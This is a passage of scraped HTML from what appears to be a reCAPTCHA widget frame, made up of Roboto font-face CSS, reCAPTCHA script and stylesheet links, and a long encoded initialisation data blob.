  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4YjOQmRkGIItfnEC7u5tVw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4YjOQmRkGIItfnEC7u5tVw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4YjOQmRkGIItfnEC7u5tVw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woLCtGTDj8KnA8OxfcOLS8O1wqvClcKuX8O6wpzCjsOMaMOJw4rDgMKLHgDDkSXDnUPDlxpBdhUUwqvDrTPCtMOCw6DCr8OlwqZLKsKDwr9cDzhTwrdpw5RrwpDDh1QhwpjCixkyNcOnwp7Cn8KzcVzChsOWMMOKDsKZKBkeRnPCosK6R8Kcwopkw5/Cig0owqQtw53CksKkVW1wQC8KwpnDsxvCt1jCoEvDjMO4N8Klw6LDkjzDjsKQTTjDiRRVw7InScKEwqPDgcOJPcOYwr/CqMKDO2XCjmjCkA3CtFfDrhkgw7oSWcOwfMKOw5QuT8KNwq3CqcKcw7YLAXfDgsOHFmltN8OZQcOZSCvCt3nClsOZw4stKU7CoAt+woY/[base64]/CkBHDmR4WwrM8wrXDjwPClDl4RcOrw7jDilXDoMKUFQnCgy1KwqbDnsOTwrZnwqU4aMOxwpfDnsOIHn9dZTPCji0xwpIBwpR/JcKNw4PDisOWw6MIw58EQSg/Y1jCgcKTIwDDj8OGT8KCXT/Cu8KPw4bDiMOuK8OBwqcEUQYrwrvDuMOMbGnCv8O0w7nCt8OswpYwIcKSaH0rO0xTJsOeesKyecOKVjDCkQ/DqMOfw5lYSSvDo8Obw5vDmQJBWcOMwpNOw6Jtw4kBwrfCsWsWTQPDqlTDo8O8e8OiwolHwprDuMO6wpnDu8ONAEN6Wn/[base64]/IMKxwofChcKpdgzDiMKgwojCtAvCrnU5w5DDlg8Kw7NWbw3Cp8KHwpXDpXPCkWXCvsKqwp1Pw6sEw7YUwqsQwoPDlxIOEMOFXcOVw7zCsgJhw7pxwrM1MMOpwozCgCzCl8KXCsOjc8K9wrHDjFnDiCJcwpzCl8Oqw4cPwqpWw6nCosOwVB7DjENpAUTCih/[base64]/CrAsBBcK9Yy/DvsK6wrYawqx9wqwBw5HCtcK8wqXDgGDCuXhBwqwnU8Oze1zDi8OVB8OyISPDqjw2w63CunPCgcOYw4rCg3dhSDjCksO7w7ZbRMK/wr9fwqvDmRTDpzkOw6kww70MwoDDgWwhw6sCN8KhVTlobHTDhMOvbCnCtcO/woFxwoN4w6nCncOIw44DRcOjwrApUQ/Ds8KKw7Q9w54rW8OfwpFXcMKCwozCmFXDulrCncO3wrsPUl8Sw4pAVMKBb1otwr0bLcK9wq/DvDJTBcK2c8KCZsKJP8OcCwPDvXDDsMKrX8KNKl03woBmO2fDlcKcwoYGZMKGHsKKw7rDhSnCvTnDjwJsJsK/KcKrw5nDoS/CtQxTWR7ClSQ1w6lmw7Zhw7vCt0zDlsOzBDDDusO6woN/NsKbwobDoWbCi8KwwqA3w6EDQsKKfMKBDMKxRsOqO8O/chPCkXXCgMO5w7nCuS7CtiBhw4YHBk/DrMKowq/DsMO/dVPCnh/DmMO1w7nDvmtPdcKowpJLw7TChCDDqMKIwqYPwpE6dWXDuBgiTDXDn8OMR8O2MMKNwq/Djh4LesO0wqx3w6jCm1YGcsK/wpIhworDgcKew7Ndwps2DBZTw6pxNxDCk8KHwpIPw4PDugYAwpokVSlgaFbCvG5nwr3Dp8KybsKdKsOEXB/CgsKVw5jDqMKAw6x8w5tgIyXDoQnDlhN/[base64]/w44UHcO3wo7CrsO8wovClkZyYmkhLivCucK7RQHDvDd0X8OXAcO8wqcZw7LDtsObJmtsY8KAVcO3acOEw6EtwpzDlsOMFcKxAsOew5lATxJSw7cewqBSQzEjDnHCg8KEUWLDv8KUwrXCgzrDlsKrwq/DtD8qeTcBw7DDnsOpO2Yew5JlPA4zLiDDvDQAwrbCqsOZPkwVVEU3w4zCmx7CiE3ChcK2w4PDnituw6NCw7c3D8O3w6TDsnNDwr8AO0tPw7UTB8OyCh/[base64]/CqsOaIhjDs3Y4bVvCuMOcP8KXw4McwoXDlsOjw6vDhMKIN8Ofw4Nzwq/CtWrCmMOOwpDCi8Kqw7NJwoplS0tjwqYtJMOIF8Oswqsrw6PDocOVw6MZPDXCj8O2w4zCqh3DocKRF8ONwqrDtMOxw4TDusKUw7DDmGo6KF54K8OidjXDnjfCuGMmZFsXXMOUw7fDusKZW8Otw70pLcOCOMKkwr0uwo4qYcKNwpk/woHCuAYUdFUhwpXCj1/[base64]/DocKUP8KRcAsmD8OIU8OMw6HDjW7DucKxwqlyw5NeI0JUw77CriprTMOVwq8/wp/Cj8KGKm4xw5vDkDFMwqrDtzZVOm/CmUnDoMKqYlpVw6TDkMObw5cDw7fDvUDChkrCryPDjUYMfhPCs8KqwqxMA8KySyZsw4lJw5Q4wpbCqRQWN8OSw6nDs8Kxwr/DvcKCOcKyFsKdAMO9M8KvFsKYwo7Cs8OETMKjS2FBwr7CscKROMKvesO7WjnDpRXCosK7wq3Dj8O3ZyNWw6jDu8OmwqZiw7XCmMOgwpHDqsKSI1fDvRXCpnLCvX7ClcKsd0zDiHUZfMOiw5gaaMOAGcOlwo44wpHDuBnDvEU/w5TCnsKHw5MVesOrHDwueMOUFHnDpCfDtsOmdD0iU8KeYBtEwr9rRE7Dg3cyAHPCscOgwocoaDPCj3rChB3DpBE1w4cRw4LDhsKswp7CusO/wqbDmxTCmcO/[base64]/Dk1QaTcOowq9/TcOkw6bDpcKJwqNEMycjwqjCoMOvOwgrQHvDi0kZU8O5LMOfBWAOwrjDly7CpMK+VcOzB8KKP8OnF8OPOcOBw6B1wqh4MRbCly4xDU/DigXDoSMPwqJ0JS5tVxksKBXCksOLdcO3JsK6w4DCuwfCjyHDrMOowqzDq1BMw6rCr8OrwpsACcKNVsK7w6jCmzLCnVPDkTEbdcKzT1vDvRtNMsKaw4w2w69zTMKtehI6w4/ClyZJagITw5vDk8KXPAHCh8OfwpzDtcO/w40CJVtiwpTCgMKdw55fA8Kww6DDtcKpCMKkw6jCn8KFwqPCrnsJMMK5wr1Qw7lXYMKqwoTCmMOUNizCgcOqCC3Cm8KPPzPCh8KNw7XCr3jDnxzCrsONwoV9w6/ChsOUKmnDiDLCvn3DjMO/w7nDkhbDpzcIw7lnPcO/Q8Ofw6XDuibDlifDojjDtA5wGmgWwrcfw5rChAcvcMOyCsOFw4ZVVmgHw6saK3PDpxnCpsOMw7zDjsOOwppOwpYpw417KcOvwpAFwpbDqcK7w6QNw5jCgcK5fcKkQcOBAMK3LysWw688wr9BLsO/wp8LdD7DqMKqE8K7YS/CpcOswo3DiDnCkMKtw7YOwqQxwpwtwobCjBc+CMKLWmtRJMK2w5xkPxlYwoTCowHDlAhfw5vCh2zCt37DpX19wqQqw7zDkGZTC2/[base64]/CtcOfwoBKZDxpOsKOw6BZwrjDt8OiX8KgHsKmw7PCt8K1GXo6wqDCqMKKJ8K6acKBwo7CnsKAw64/[base64]/w7k2wqtiwoTCh8K5FHlkcgZxwqbDocKiw7gDwqjCuU7CuDEvHljCosKnWQPDocKNXFrDtsKaWXfDqTTDqcOqAQjCvzzDh8KawqpbdMOzJl9gw7lLwo3DncKxw5FjFgMzw7TDkMKrC8Owwr/DscOYw6sowrI4OTxcfwnDgMO/KGDDo8Olw5PCgDrCoA/ClcKUCMKpw7R1wo3Cgl1uMS4yw5fCoCHDisKAwqbClS4iwrwdwrtqdsOuwpTDnMOgB8KbwrF7w6lgw7AnQkVUQxLCtn7DtUzDj8OVRsKpIQoww6ktFMOSdC99w5jDrcOebDHCqsKTAUEYU8KmVcKFaGnDjTkzw6NhKFfDuAUPN0/CgcK1D8OxwpjCgU4Aw59fwoIwwpTCujUFwrfCrcOAwqV7w53Dq8KGw5ULTsO/wobDvBwgbMKjbMK7AR4zw51UVjPDtcOpeMKNw5dJd8KqfT3Dn37ClsK2wpXCr8Okwrl1fsKVUcKjw5LDjcKdw7A+w4LDihfCjcKAw74iVjVNYRYjw5HDtsKBMMOsB8KpARzDnjvCksOXwrsuwpkJUsOpVS08w7/CpMKFUVRldznCu8KjFXrDulVPfsOeF8KCfyAaworDlcOawobDpDQyZ8O9w4HCoMKNw6EWw4tpw6F0w6LDrMOOWMOqB8OSw6RSwqooDcK7E1Zzw6XCrWJDw5vCpzhAwqjDglbDg3I8w4PDs8Odwr13ZA/DpsOqw7wxJ8OXBsKEw45LZsOfCEl+b2PCvsOOVcOeYMOnFgp9V8O8dMK9H2hqOHDDs8O2w6tIeMOreGs9FHdVw6LCqsOsS33CgyfDryTDgCXCp8KPwpI6N8OywoTClC3Cv8OCTA/Dn3QSTwJvVsK4LsKWQDvCoQdWw7ceIXLDvcKXw7HCrMOmLSMbw5vCtW9SSAHCisKRwpzCjsO0w6DDqMKFw7nDn8ORwr1+cnLDs8K5cWc4D8O5w6Y4w4/DocKPw6LDq0DDpcKiwpLCgcOcwphfQMObMWLDkcKsSMKnQ8Ofw7rDuBVUwod1wp4qTcOACBTDr8K9w4nClkbDjsObwr7CgcO+ZDA0w7LCl8OIwr7Cl1gGw65Vb8OQw5AQIsOJwqtuwrZBBHF8c1LDsnpAaHR0w78kwp/DlcKyw4/DtjZTwpllwroSeH8cwo/[base64]/[base64]/worCmsOxHgnCo3jDp2MBSsOMUMKFwpkpwqjCq8Otw4PDiMO5w4ceJ8KYwo98D8KFw5HCiUPCt8OQwrzDgiBNw7LDn3PCuTPCo8OZfjzDnDJOw7DCpFE9w5jCoMKew6DDmh/CisO9w6VwwrrDjXHCs8KbdV5+w6HCk2vDkMKWecOQVMOnZ0/Cs1F+K8KcbMOGWxvClsOswpJNKlzCqBk3ScKGw6nDocKYA8OFOsOhMsK4w47CoVbDuBXDs8K3RcKRwoxhwr3DnBBjUVHDohDCtn1fTQtCwoLDhkfCisOPBwLCs8KnSsKwVMKtT2TDkcKkwr/DrsOyDSPCqmHDvHY0w67CosKKw7/Cp8K+wqxXTAfCoMK6wq1fKMOAw4/DvBHDrMOIw4fDi25aU8OWwqcRJMKKwqjCiF5ZF1fDvWYYw5vDqMKIwpYjVyrCiCV6w7fCmncIe2XDuH80b8Oowqc9P8OfbDNDw4bCl8Kww6PDr8ONw5XDhU7Du8OhwrfCukzDvMOjw4fDhMK/w7N6NCLDisKsw7HDlMOLCEggGnLDqcOrw6w2ScOZbsO4w5lrd8Kaw5N4woPClcOSw7nDusKxwpDCrlbDixrCiVDCmMO4T8KRfcOibcO4wpzDusOKNH/Coh40wrEmwrojw5jCpcKRwpxxwpvCj3sycX0CwrY/[base64]/Cr8O5w43CsMKDUMOMcmnDiMOXJcKnwo4ebA/[base64]/DpcK/[base64]/[base64]/K8OkKsOLwoHDn8K3wp7Dk03Cl0MYPsOdfEzDo8Kuwo8vwpXDq8Kwwr3CoBAtw60ywoTCiG/DqyVpGQkSE8OtwpvDp8K5HsKfRMKoasOJSgxTXF5PLcKqwr9zWHvDssKKw7/DpV4lw4PDsQpMB8O/GiDDsMODw5bDlMOHCglNQMKmS1fCjww7w67Cl8KsO8Oww5/[base64]/CCLDghbCoMO/DsKWw5xQw4EVI8Kyw5DDmVbDvSbCssOmXsOCF0fCg0M7AsKLOAotwpjCtcO6CTLDs8KRw75PQyzDjsKFw77DgcOyw7VSB2XDjwjCgMKbGT5PSMOCHcK9w4zCicK8HnUCwo0Yw6/ChcONdMKXfcKJwqgGeBjDsSY7NMOLw5N6w4zDrcOLbsOkwqTDoABrQiDDoMKvw77Cux/[base64]/[base64]/CpMOrEE/Ct8KBasOkw7fChhZHKsOVw4XCgcO5wq7CkV/ClcOJMDNafsOMSMO5QD4xZcO+fBDClcKEDwlBw64PZhRJwoHChsOrwprDrMOFcW9AwrsAwq0zw4HDlnUfwpgcwpPCtcOJAMKLw5LCjFTCt8K4MREiIsKVw43CoVgdaw/DvnHCtwtowozDlsKxWhPCuDY6EMKwworCqlfDu8OywptFwodnDlxqB1FNwoTCicKCw69jRUDCvAfDlMK1wrHCjRPDj8KrOijDp8KmZMK6S8Kow73CggrCp8KRwp/CvxnDjcO8w4nDsMO6w7NDw60aPsOzThvChsKVwoXCiVvCvcOGwrnDuycHHsO6w7rDky/Cj1zCj8K4FUPCugHCqsOsHVHDg0ltb8K+wqzCmBExeVDCtsKgw7lLSAgdw5nCiD/DoB8sAFk1w7/DrVYtcFZDNy/Dp15Hw6DDm1PCmTnDjsK+wp/Cnkw9wq5+VcOww4/DncKXwqnDmgEhw7BZw53DpsK2H3IjwqbDqcOowq3ClgzCqsOxfRc6woMjSwM/wpbDhzc+w6VDw7ZAd8OmeAFlw6tNcMO8wqk5FsKow4PDiMOew5NJw7zCi8OEGcKqwpDDkcKRJsOqFMONw4MawpvCmhptD0fDlg0MGT/Di8KRwonDgcOuwqvChMOfwqbCqUwkw5/DuMKKw7fDmj9WMcO6aDhMcxHDmi/[base64]/w5/CtMKsw7/[base64]/w7TDisO8wpsmGnDDn8KnwoxkcFZkw5sKwpZCG8K2MSfCvsOxwp3CqDogE8OXwp0NwqYmUMOMCsOnwrJkMGA8HcKjw4LCiynCghdjwrRawpTChMOEw658b0vCv3dQw5YFwpHDmcKoemAXwpnCnz1FMFw5w53CnMOfWsOcw6/CvsOywo3Dq8KLwpwBwqNbCz1xZMOawoXDhVY7w4XDoMOWU8KZw5nCmMK+woDDrMKrwp/DqcKSw7jDkzDCijDDqMONwo5RQsOcwqA0CCHDmyYTGCDCo8OhVcKUSsKVw4HDgysAWsKiN3TDvcOuRcOgwrNTw5lMwrh4PMKlwoF3ecOLfixQwr1/w5DDkRrClGoeISDCkU/CtR1iw6gdwonDlHwyw5XDpMK/wocnDXbDmEfDlcOwBXvDnMOfwqozAcKdwqvDpiNgwq88wrXDkMODw7IfwpUWAGrDiS0gw50jwr/DmMObWWjCoEtGPnnCusOFwqEAw4HCghjDtsOhw5/CgcKlHwETwqobwqIrOcK+BsKVw5LClsOwwpjCv8OWw6AeUU7Cq2dmAUJgw6VRCMKVwqJVwoQdwqPDrsO3ZMKYIG/CqHrDiR/[base64]/[base64]/[base64]/[base64]/[base64]/w6YIw6MQw7tKFsOrRD3CtHNpw6wgPEohKFvCq8OBwoMuc8Kcw6bDg8KLwpdrHWMGLcOIw4Ibw5l9PFxaRk7CgcKmPl/[base64]/DqEZZUcKrwp1JIVnCoXksPioHTAHDmcKlwr3CuU3ChMKjw680w6k7wr4PA8Ofw6wiw64/w4XDk38cA8KTw7oWw7kewrDCoGEUOVDCmcOZexRMw7XCgMOUwrXClErDjMKkCT0LGBdxwr95wrrCuQrClWw/wqpWCS/CosOWUcK1ZcKswrrCtMKRwqLCvl7Dgk4hwqTDncKHwoEEf8K5MRXCjMKnWQPDow9KwqkJwrADWgXCq00hw5fCuMKVwrBrw6Ejw7jCnEE2GsOIwrQBw5huwqI7KxzDlW7CqS9qw4jDm8K1wr/Cplc0wrNTAgvDtx3DpcKaXMOBw4DDlAjCs8K3wqMLwppcwqRnBQ3Ck3sTdcONwrFSEFTDu8K4wpZew7AeCsKhXsKtJQdjwoNiw54Sw4cnw5R4w48TwqbDksK6EMOOeMOgwpQyTMKGBMKewo57w7jChsO+wojCsnvCrcKpSzAzSMKCwo/DtMOXFsOCwpLCnEIzw7g2wrdTwoHDkXTDjsOqWsKrUcKUX8KYWcOoG8Onw6DCq33DpcKgw5nCu0nClFbCpj/[base64]/wqUsw4bCs8KgcMOowobDqn1OwqbDoz0cw4VrwonCozoNwr7Dg8O7w7FqNsKZV8OVQSrCjSANWzF0McKqX8K9wqxYOUvDgE/CtnXDq8K4wp/DrQAuwr7DmE/CuxfCscK3MMO1U8K/w6vDo8O5FcOdw4/CtsKDcMKTw7FZw6I5D8KVLcKqXsOrw4kzbEXCicOEw5XDplgJIEHCjMO+esOdwoR9GsKRw7DDlcKSwrrCncKBwqPCvjbCpMKlRsKWE8KsXsOowpAlKsOXwoUqw55Wwro3WW/[base64]/CgztUwqYLw7XDjcKCw7bCvl01wqPClBY/woopE0bDqMKDw7rDi8O6MSFVe0xDwo7CoMOXJUDDkx1Uw7TCh3NBwonDncO6flTCpR3Ct2HCqnjCl8K2Y8KQwromK8KIXMO5w7EcWMOywqhEQMK/w4YnHQPDkcK2J8Kjw7oGw4EcO8Kpw5TDksKvw5/Dn8OxYDEuYFwfw7FKdW3Dpj50w7DDgENtejjDtsKdE1Z4JXfDssOZw7I7w7nDt2bDh2zCmx3CosOaNEEMOlkGDWkmT8KBw6wBBxQlXsOAasOTF8Oiw5g5QWR+T3lLwq/DnMOgSHNlQ2nDkMOjw4IWw6/CoxNKw7VgQAMbDMKpwo5VE8KXG3RRwoDDl8KMwrAMwq4gw4kJJcOIw5zCv8O4AsOzNX9ww77CgMK3w6nCoxrDhg/ChsKzEMOoa2oiw5zDmsKbwrI1SVoywpzCu2DCiMOrCMO9woEVGhTDrjHDqmR3wrYRMhJ8wr5Iw5fDncKeOVTCiQfDvsOZSUTChDnDmcK8wqh1wqPCrsOacEbCtmkJDXnDrcK4wqjCvMONwrNhC8OvZcK0w5x/AApvZMOrwrF/[base64]/[base64]/CtcOqDcOZw7fDhkBQYRLChsK1wpDDnMO6BSEbHsKlZVp6wrE3w6/DncOWwq/CiGjCiEhcw4JxcMKfNcOJA8KOwpEgwrXDpCVvwrpZw6TChcOsw79cw7YYworDpsKHGWsow65FCsKafMO3QsKGSgDDgy8gCcOawprCo8K+wpYcwopbwptrwolIwoM2R1/DljNRZjfCosKDwpI2J8K1w7kTw7vClnXCnhVfw7/[base64]/CvXEhNsOHWcKibMO5wpLDlsOlw7DDsj8JScKvAcKqQnsHwoPCisOAEMKMfsKZYm0hw47CtQ8oOiguwrbChU7DocKjw4rDvVrCucOMOx7CjMK7DsKTwonCuH5PasKPD8OBWsKRFMOZw7jCvhXClsKee3cgwqNjVcOsCS5ALsKDcMOewq7Di8Olw4fCsMKzVMKtcywCw7/CosOSwqtHwqTCojHClMOPw4bDtHLDkzjCt0sIw4zCmXNYw6HCtTrDnWBJwoPDmk/Dk8KIeF7Cm8OhwphzcsOpNWEoOcKVw6B6w7bDo8KYw67CtDsRWcO7w5DDo8K3wqxowrQ1UcKEclbCvmPDkcKMwqHCssK6wpJAw6fDi1nChQ3Cm8KIw59je09HTFXCki/CtwLCtcKswpnDqcOUHMOOd8Ouw5MrIsKNwqhjw6B1wpNEwrpMHcORw7jCkRfCnMKPVkM5esOGwo7DqnMOwoVyTsOQL8OpdW/[base64]/Z3bCllgzE8KdD8K1wqjCgRLCgHjDqsOjR8OJw47DhsOVw6NCRhrDjMKiGcKaw6Z0d8Kew5k+w6nCnsKiPsOMw7lNw59mesO2JBPCtMO8w5cQw4vCqMK2w5/DocOZKxfDuMKpNznCu3DCkRXCjMOnw7hxbMONSTtKASU7HEs3w43CpgIlw7XDukjDgsOQwqQew7rCm3E5JyrDumM5D1HDpC82w7MFWW7CiMOXwrnDqDRGw41Nw4bDtcK4wpzCkV/CpMOswp4hwqPDuMOQIsKkdwskwpBsR8KbI8OIYhpuLcK8wpHCk0rDj1APwoNWIsKEw7XDmcOtw6NFGMOmw5TCgALCn3MMfnEZw7tcE2LCqMKAw7xPKhV/cEMjwqxJw7g9I8KBNAp2wpQTw6RqYRrDo8OSwp9uwoTDpUFuW8K7amVFG8ONwojDk8OaLsOAWsOXHcKIw4s5K2hewqxDC2/[base64]/dxzDkcO+AMOLOMOyNFbDo0wUw5vCmMOFHWLCsmPDiAdiw7vCvAk/J8OsHcO9wqXCjHYEwpXDr2HCu3/[base64]/[base64]/wohkwoQSw4ZDw6Rjwq3DoMO9fMOTSMOqfjx9woLDhMOAw4TCj8ONwoVRw6fCtcO4VjUADsK9KsOtEWMTwpPDvsOVMMOpZBxIw67CuHHCn3kCNMKuTBR0wp/ChcOZw6vDgEoqwoQHwr3DuUfChiPCt8OHwo7CjCEcTMKjwoPClg7Chz8uw69gwp/[base64]/CsnxnNiHDtsOCGE/DpUvDlsOwKCFhJmvCv0HCkcKuYkvDkkfCtcKtT8ODw6YHw4bCm8OSwpAjw4bDqFJwwprDpU/Coh7Ds8KJw4cMa3fCksKSw4fDnCXDlsKAVsOEwrEGf8OjRkXDocK5woLDmBrCgFtlwoVpM1QkLG09woUGwq/CmG1YP8K7w5pmV8KHw67ChMOXwrfDqx5owowyw7Egwqt3VhTDiC0aKcKEw4/[base64]/Cm8OKwr3DjUzDknpFworClsKDesOrNk7DkMKtw50WwonCj28JUcKuH8KWwpAHw6s1wrkxX8KiSjgiwprDo8KiwrbCvU/[base64]/wp4JwqvDocKZwpXDkMOAJsKCw6TDncOBwpLDvV9kTjvCtMKlSsOtw5xMRCg6w5FzERfDk8KCw4zChcOic0PDgzDDpk3DgMODwpEHSjfDn8OKw696w6DDjU4/[base64]/wqMADilqYB5KBioLPsOOwowkO0bDiMOLw7PDqsOAw6/Di0PDvMOcw5zDsMOHw6ApXXnDoVpcw7vDksOwJMK9w7rDsBDCn2A9w7cLwoQ6bcOkw5TCm8OYEmgyChfCnhMNwq7CpsKuw515bHHDg08+woB4RMOiwr/DhG4Gw4ZNWsOQw4wkwpokTHljwpEfAz8CKXfCqMKzw64Kw5jCiR5KBcKgN8KWwogWC0HDmmUJw4QwRsOxwqBZMnnDpMOnw4AubXgZwp/CvHBqVVIGw6ViDsKmVMOyFXJDGsOnJibDm1/CihERMRZwVMOKw7/[base64]/w7nDrcOdFX3DrMOKwoXCnsOjw7xIwqUoWUhLwpjDpnofaMK6RsKKAsOzw6cCRjjCkGhxEGllworCoMKcw4tLaMK/LwVGBxwUUMOCXiI3IMO6fMKqFGUyH8Kqw4DChMObwp3ClcKlUhjDs8O6wrXDhAMBw4cEwp3DtDrCl2PDm8OAwpbCgwMCTjFowptOfyPDoWjCvG5hIA5kEMKpUMKrwqLClFgVaDnCmsKzw5bDpC/[base64]/Dq8OZwovCpcOtHjzCkE3DrMO6XcKCw5NRwqzCn8KRwqpOwrNVXz5Uw4fCvMORUMO4w5N+w5HDnHHCg0jCsMOEw7bDi8OmV8Kkw6wcwobCvcOQwqROwqHCuyPDvijDv2o3wqnCgUrCjwJ3SsKPTcOiw7h5wo/Dm8KqYMOnElNZL8Ohw7rDmsOKw7zDjsKvw7LCq8OsB8KGa3vCrG7DisOVwpjCo8O4w4jCrMKkEMK6w60sTHtNEFDDpMOXKsOXwpRQwqgGw7nDssOAw68YworDnsKccMOmw55hw4wfTMO8WR7CulnCo1Nxwq7CiMK/GgbCi3EVbTHCk8OLMcOwwq1jwrDDksOZHQ13eMOjZUB8a8K/XiPCpX9dw4nCpzRfw4HDkEjCgTZfw6dcw7DCqsKlwr3CmCh9V8Oef8K9Uw9jGAPDsBjCq8KXwrvDsW5Yw7TDkMOvGMKracKVU8OZw7PDnHjDsMOlwpx0w7tvw4rCkhvCnWA9M8OSwqTCncKUwrhIb8O/wpXCn8OSGy3CqwXDhSrDs0EvTRTDjsONwpUIEUrCnwhXa2d5wqhOw7vDtA0uZ8O9wrxaUcKUXRIFw5YzbMKsw4MOwodXJ0dxTcOpwokbekXDlMKKCsKUwrk8BcOnw5pXW0LDtnfCujPDoQzDoElBw40sQ8KKwpY7w4QwWkXClsONMMKSw6TCjF7DtwRww5/[base64]/[base64]/Dm3vDhWhEHj9GwqHDrUTDvSDCvsKkQ3vDkMKufzXChMKbEB09E3JYVGhuFBnDu3d1w6hawqEnO8OOfcK3wqfDnxdkM8O3WEvCk8K/w53CpsOkw5HCg8ORw7TCqF3DncK4a8K/[base64]/CisK6woxGwq/DhMOVTAs9wqHCtVfCp8KAwq8EIMKTwojCoMOeLFnCtMKMY1rCuRcfwr7DqAcMw51Awrgsw488w6vDgcOLPMK8w6lVZQ89XsO7w5FNwopNQjpBGDrDgk/CrkJ0w4PDpDNnCCEGw5xcw6XDsMOkM8Kjw67CusK2J8OWNMOmwooZw7DCmVVVwoBbwrxYEMOWwpHCjcOkZmvDvcOOwp0BCsO3wqTDlsKmCsOfwqxUaDLDlmIrw4vCgxTDqcO8JMOmNRxkw4/CmDAmwqZhTcKdEUPDs8KFw4Qgwo7Cq8KVV8Ozwq87FcKHK8OXw54Vw5xyw7rCq8Otwok6w6/DuMKfw7XCnsKLOcOAwrcWT2lgVMKJRGLChFjCgG/DucKYJQgcwoh9w7Muw6DCizNHw6zCu8K8wpp5GcOgwqnDpRspwrpOaUfCkkhdw4FUPBhQRG/DuHxgJUkWw5JJwq8Uw7TCgcOTw6bCp2HDjitsw7zCrmoVURzCncOzbBsVw6xlQxHCpcOywojDukbDs8KOwrMjw4vDqsOgIcK0w6YxwpLDuMOEWsKWPsKPw5/Dry3CpcOiRsKDw5R9w78af8Oqw50Mwrotw7nDsg7DslzDoAZuOsKcTcKHGMKfw7MPcUoGPMKwUirCtBBdCsK